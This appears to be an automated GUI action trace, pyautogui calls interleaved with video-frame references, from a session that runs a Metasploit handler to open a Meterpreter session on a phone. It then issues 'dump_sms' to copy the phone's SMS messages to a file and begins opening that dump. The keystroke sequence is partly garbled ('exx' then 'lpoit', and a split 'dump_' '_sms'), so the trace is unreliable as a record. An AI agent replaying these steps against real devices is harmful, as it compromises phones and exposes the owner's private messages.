
# Step: Run the handler to open the Meterpreter session
pyautogui.write('exx')

pyautogui.write('lpoit')

pyautogui.write('run')

# Step: Run dump_sms to save the phone's SMS messages to a text file
pyautogui.write('dump')

pyautogui.write('_')

pyautogui.write('_sms')

pyautogui.press('Return')

# Step: Open sms_dump_20220114071242.txt from the root folder with the Text Editor
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
